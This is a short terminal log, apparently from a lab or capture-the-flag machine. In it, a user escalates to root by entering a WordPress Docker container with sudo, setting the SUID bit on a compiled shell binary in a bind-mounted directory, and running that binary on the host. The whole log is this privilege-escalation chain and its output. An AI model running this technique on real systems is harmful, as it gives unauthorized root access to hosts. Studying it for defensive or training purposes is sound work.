 $
syd@TF2:/root/wp/wp-content$ sudo docker exec -it 1786dd63dedb /bin/bash
root@1786dd63dedb:/var/www/html# ls
index.php wp-activate.php wp-config-sample.php wp-includes wp-mail.php xmlrpc.php
license.txt wp-admin wp-config.php wp-links-opml.php wp-settings.php
readme.html wp-blog-header.php wp-content wp-load.php wp-signup.php
shell wp-comments-post.php wp-cron.php wp-login.php wp-trackback.php
root@1786dd63dedb:/var/www/html# cd wp-content
root@1786dd63dedb:/var/www/html/wp-content# ls
TFDocuments index.php plugins shell shell.c themes upgrade uploads
root@1786dd63dedb:/var/www/html/wp-content# chmod 4755 shell
root@1786dd63dedb:/var/www/html/wp-content# ^C
root@1786dd63dedb:/var/www/html/wp-content# exit
syd@TF2:/root/wp/wp-content$ ls
index.php plugins shell shell.c TFDocuments themes upgrade uploads
syd@TF2:/root/wp/wp-content$ ./shell
# whoami
root
#